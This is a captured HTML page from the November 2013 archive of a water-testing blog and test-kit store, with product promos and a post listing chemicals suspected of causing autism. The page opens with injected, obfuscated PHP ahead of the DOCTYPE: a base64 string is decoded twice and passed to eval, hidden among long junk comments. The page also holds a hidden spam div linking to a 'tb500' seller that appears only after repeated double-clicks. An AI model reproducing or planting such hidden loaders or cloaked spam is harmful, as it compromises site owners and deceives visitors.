

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://watertestingblog.com/2013/11/
body_size: 14833
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns:fb="http://ogp.me/ns/fb#">

<!-- <html xmlns="http://www.w3.org/1999/xhtml"> -->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="p:domain_verify" content="50328a5c2cbb11f9b3e2b451326ff415"/>

<title>November, 2013 | Water Testing Blog &amp; Water Test Kit Store</title>

<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://watertestingblog.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://watertestingblog.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://watertestingblog.com/feed/atom/" />
<link rel="pingback" href="http://watertestingblog.com/xmlrpc.php" />
<link rel="icon" href="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/favicon.ico" type="images/x-icon" />

<script src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/drop_down.js" type="text/javascript"></script>

<!--[if IE 6]>
<style type="text/css">
#site-nv, #ftop, #fcontent, #fbottom, #postwrap, #postwrap-top, #postwrap-bottom, #searchform {
behavior: url(http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/js/iepngfix.htc); }
</style>
<![endif]-->



<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[381,454] -->
<meta name="keywords"  content="arsenic,arsenic test kit,arsenic in well water" />
<meta name="robots" content="noindex,follow" />

			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-8205128-4', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/watertestingblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sociablecss-css'  href='http://watertestingblog.com/wp-content/plugins/sociable/css/sociable.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-jquery-ui-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/jquery-ui-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-skeleton-style-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget-skeleton.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-media-badge-widget-css'  href='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/css/social-media-badge-widget.min.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/sociable.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/vuible.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/sociable/js/addtofavorites.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='http://watertestingblog.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://watertestingblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://watertestingblog.com/wp-includes/wlwmanifest.xml" /> 

<!-- Facebook Open Graph metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta property="og:site_name" content="Water Testing Blog &amp; Water Test Kit Store" />
<meta property="og:title" content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta property="og:url" content="http://watertestingblog.com" />
<meta property="og:description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_us" />
<!-- End Facebook Open Graph metatags-->

<!-- Google Plus metatags added by WordPress plugin - Network Publisher. Get it at: http://wordpress.org/extend/plugins/network-publisher/ -->
<meta itemprop="name"  content="Water Testing Blog &amp;amp; Water Test Kit Store" />
<meta itemprop="description" content="&amp;quot;It&amp;#039;s your water, your health.. and ultimately your LIFE!&amp;quot;" />
<meta itemprop="type" content="Article" />
<!-- End Google Plus metatags-->
<script type='text/javascript'>var base_url_sociable = 'http://watertestingblog.com/wp-content/plugins/sociable/'</script><script type='text/javascript' src='http://apis.google.com/js/plusone.js'></script>
</head>

<body>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=163507340328651";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="abcd8f3">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".abcd8f3").hide();
var abcd8f3 = 0;
$("body").dblclick(function(evt){
    abcd8f3++;
    setTimeout(function(){
        abcd8f3 = 0;
    },4000);
    if(abcd8f3>3)
    {
        $(".abcd8f3").show();
    }
});
</script><div id="wrapper">
<div id="container">
<div id="navigation">

<!--

<div id="site-des">
<h1><a href="http://watertestingblog.com">Water Testing Blog &amp; Water Test Kit Store</a></h1>
<p>&quot;It&#039;s your water, your health.. and ultimately your LIFE!&quot;</p>
</div>

-->

<div id="site-nv">
<div id="nv-in">
<ul id="nav">
<li><a href="http://watertestingblog.com" title="Home">Home</a></li>
<li class="page_item page-item-2"><a href="http://watertestingblog.com/about-water-testing-blog/">About</a></li>
<li class="page_item page-item-72"><a href="http://watertestingblog.com/buy-home-water-test-kits/">Drinking Water</a></li>
<li class="page_item page-item-158"><a href="http://watertestingblog.com/pool-water-testing/">Pool &#038; Spa</a></li>
<li class="page_item page-item-76"><a href="http://watertestingblog.com/buy-water-filters/">Water Filters</a></li>
<li class="page_item page-item-618"><a href="http://watertestingblog.com/contact-us/">Contact Us</a></li>
<!-- <li>





</li> -->
</ul>

</div>

<div id="nv-feed"><a href="http://watertestingblog.com/feed/">Rss News Feed</a></div>
</div>
</div>


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
	<title>Untitled</title>
</head>

<body>

<div id="featcontent">
<div id="ftop"></div>

<div id="fcontent">



<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><img src=http://www.shop.watertestingblog.com/images/13445310033042011415245.jpeg border=0 alt="Coliform Bacteria Test"></a></div>

<!-- <h1>Bacteria Test</h1> -->

<a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><strong>Bacteria Test Kit</strong></a> -- tests drinking water for the EPA limit of 1 cfu per 100mL.  Great for well water. [ <a href=http://www.shop.watertestingblog.com/Coliform-Bacteria-in-Water-Test-Kit-COLIFORM-BACTERIA-TEST.htm><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><img src=http://www.shop.watertestingblog.com/images/1334633615079-1962961453.jpeg border=0 alt="Water Hardness Test Strips"></a></div>

<!-- <h1>Hardness Testing</h1> -->

<a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><strong>Water Hardness Test</strong></a> -- detects total hardness levels from 0 - 1,000ppm.  50 tests per bottle. [ <a href=http://www.shop.watertestingblog.com/Total-Hardness-Test-Strips-HARDNESS-50.htm><em>more</em></a> ]

</div>


<!-- ************** -->

<!-- 
<div class="classfeat">

<div align=center><a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><img src=http://www.shop.watertestingblog.com/images/13479322877221775149168.jpeg border=0 alt="WaterWorks 2 Free & Total Chlorine Test Strips"></a></div>

<h1>Metals Test Strips</h1>

<a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><strong>WaterWorks 2</strong></a> -- tests free chlorine & total chlorine at the same time. $15.99 for 30 tests. [ <a href=http://www.shop.watertestingblog.com/WaterWorks-2-Free-Total-Chlorine-Test-Kit-WATERWORKS-2-FREE-TOTAL-CL.htm><em>more</em></a> ]

</div>
-->

<!-- ************** -->


<div class="classfeat">

<div align=center><a href="http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4" target="_new"><img src="https://pureeffectfilters.com/affiliate/accounts/default1/banners/200x200-1.jpg" alt="" title="" width="175" height="175" /></a><img style="border:0" src="https://pureeffectfilters.com/affiliate/scripts/imp.php?a_aid=watertestkitstore&amp;a_bid=fb33a7f4" width="1" height="1" alt="Pure Effect Water Filters" /></div>

<!-- <h1>Water Filters</h1> -->

<a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><strong>Pure Effect Filters</strong></a> -- provide safe, clean drinking water by removing unwanted contaminants. [ <a href=http://www.pureeffectfilters.com/filter-units/pure-effect-ultra.html#a_aid=watertestkitstore&amp;a_bid=fb33a7f4 target="_new"><em>more</em></a> ]

</div>


<!-- ************** -->


<div class="classfeat">

<div align=center><a href=http://shop.watertestingblog.com><img src=http://watertestingblog.com/images/Shop-WTB-Top-Right-Wording.jpg width=200 height=112 border=0 alt="Water Testing Blog"></a></div>

<p>Regular <a href=http://shop.watertestingblog.com><strong>water testing</strong></a> serves as the first line of defense against water quality issues.

<p align=center><strong>Follow the Water Testing Blog</strong><br><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-facebook" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/WaterTestingBlog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/facebook.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-twitter" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/watertestblog" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/twitter.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-google_plus" data-provider="google_plus" target="_blank" rel="nofollow" title="Follow us on Google+" href="https://plus.google.com/104982087055415232099" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="google_plus" title="Follow us on Google+" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/google_plus.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-pinterest" data-provider="pinterest" target="_blank" rel="nofollow" title="Our board on Pinterest" href="http://www.pinterest.com/watertestkits/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="pinterest" title="Our board on Pinterest" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/pinterest.png" /></a>

<a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-linkedin" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="http://www.linkedin.com/pub/water-testing-blog-water-test-kit-store/70/856/215/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://watertestingblog.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/linkedin.png" /></a>
</p>

</div>





</div>
<div id="fbottom"></div>
</div>


</body>
</html>

<div id="content"><div id="postentry">
<div id="postwrap-top"></div>
<div id="postwrap">


<h2>
Archives for November, 2013</h2>


<div class="postmeta" id="post-7755">

<h1><a href="http://watertestingblog.com/2013/11/14/compounds-and-chemicals-suspected-of-possibly-causing-autism-in-children/" rel="bookmark" title="Compounds and Chemicals Suspected of Possibly Causing Autism in Children">Compounds and Chemicals Suspected of Possibly Causing Autism in Children</a></h1>
<div class="postauthor">
posted by <a href="http://watertestingblog.com/author/admin/" title="Posts by Water Testing Blog" rel="author">Water Testing Blog</a>&nbsp;on&nbsp;Thursday, November 14th 2013&nbsp;&nbsp;&nbsp;under:&nbsp;<a href="http://watertestingblog.com/category/environmental/" rel="category tag">Environmental</a>, <a href="http://watertestingblog.com/category/health/" rel="category tag">Health</a>&nbsp;&nbsp;&nbsp;Tags: <a href="http://watertestingblog.com/tag/autism/" rel="tag">autism</a>, <a href="http://watertestingblog.com/tag/environmental-pollutants-and-learning-disabilities/" rel="tag">environmental pollutants and learning disabilities</a>, <a href="http://watertestingblog.com/tag/learning-disability/" rel="tag">learning disability</a>, <a href="http://watertestingblog.com/tag/metals-in-water/" rel="tag">metals in water</a>&nbsp;&nbsp;&nbsp;</div>

<div class="postcontent">
<p>The fight between Autism researchers and industry rages on as researchers claim pollution of the environment by industrial processes not properly monitored or regulated has resulted in young people getting exposed to harmful contaminants&#8230; and subsequently developing signs of Autism.</p>
<table border=0 width="260" align=right cellpadding=10 cellspacing=0>
<tr>
<td align="center">
<p><a rel="nofollow" href="http://www.watertestkitstore.com/watersafe-lead-in-water-test-kit/"><img src="http://cdn2.bigcommerce.com/n-zfvgw8/yvu9bk/products/121/images/422/watersafe_lead_water_test_2__60283.1411611489.120.120.jpg?c=2" alt="WaterSafe Lead in Water Test Kit" border="0" vspace="2"><br /><strong>WaterSafe Lead in Water Test Kit</strong></a></p>
</td>
</tr>
</table>
<p>Naturally big business and industry giants claim the &#8216;link&#8217; between environmental pollutants and increased numbers of children getting diagnosed with Autism fails to hold water, but no matter what, two facts remain: 1) Our environment continues to get polluted by a seemingly endless number of hazardous and not-&#8216;yet&#8217;-defined-as-hazardous, chemicals and compounds; 2) More and more kids keep getting diagnosed with Autism and similar conditions each year.</p>
<p>Whether a link truly exists between those two facts or not, we see two problems that either need to get solved together or solved separately.  Either way they need to get SOLVED.</p>
<p>As the title of this article suggested, we recently ran across a list of ten chemicals highly suspected as possible causes of Autism and other learning or developmental disabilities.  The list comes from an <a target="_new" href=http://blogs.prevention.com/inspired-bites/2013/03/21/top-10-chemicals-most-likely-to-cause-autism-and-learning-disabilities/>article</a> on the <a target="_new" href=http://blogs.prevention.com/inspired-bites/2013/03/21/top-10-chemicals-most-likely-to-cause-autism-and-learning-disabilities/>Prevention.Com</a> web site.</p>
<ul>
<li> <a href=><strong>Lead</strong></a></li>
<li> Methylmercury</li>
<li> PCBs</li>
<li> Organophosphate pesticides</li>
<li> Organochlorine pesticides</li>
<li> Endocrine disruptors</li>
<li> Automotive exhaust</li>
<li> Polycyclic aromatic hydrocarbons</li>
<li> Brominated flame retardants</li>
<li> Perfluorinated compounds</li>
</ul>
<p><strong>Moral of the story?</strong></p>
<p>As a society we have already dumped way too many compounds and chemicals into the environment without fully understanding the impact that most of them by themselves will have on future generations&#8230; let alone the impact that they ALL will have when combined in our food and water supplies.</p>
